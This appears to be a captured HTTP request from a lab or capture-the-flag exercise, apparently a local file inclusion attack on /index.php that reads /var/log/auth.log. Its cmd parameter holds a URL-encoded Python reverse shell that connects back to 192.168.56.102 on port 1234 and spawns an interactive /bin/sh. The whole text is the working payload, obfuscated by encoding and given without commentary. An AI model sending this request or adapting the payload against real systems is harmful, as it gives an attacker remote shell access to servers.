 GET
/index.php?file=/var/log/auth.log&cmd=%70%79%74%68%6f%6e%20%2d%63%20%27%69%6d%70%6f%72%74%20%73%6f%63%6b%65%74%2c
%73%75%62%70%72%6f%63%65%73%73%2c%6f%73%3b%73%3d%73%6f%63%6b%65%74%2e%73%6f%63%6b%65%74%28%73%6f%63%6b%65%74%2e%
41%46%5f%49%4e%45%54%2c%73%6f%63%6b%65%74%2e%53%4f%43%4b%5f%53%54%52%45%41%4d%29%3b%73%2e%63%6f%6e%6e%65%63%74%2
8%28%22%31%39%32%2e%31%36%38%2e%35%36%2e%31%30%32%22%2c%31%32%33%34%29%29%3b%6f%73%2e%64%75%70%32%28%73%2e%66%69
%6c%65%6e%6f%28%29%2c%30%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%31%29%3b%20%6f%73%2e%
64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%32%29%3b%70%3d%73%75%62%70%72%6f%63%65%73%73%2e%63%61%6c%6c%28%5
b%22%2f%62%69%6e%2f%73%68%22%2c%22%2d%69%22%5d%29%3b%27 HTTP/1.1
Host: 192.168.56.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1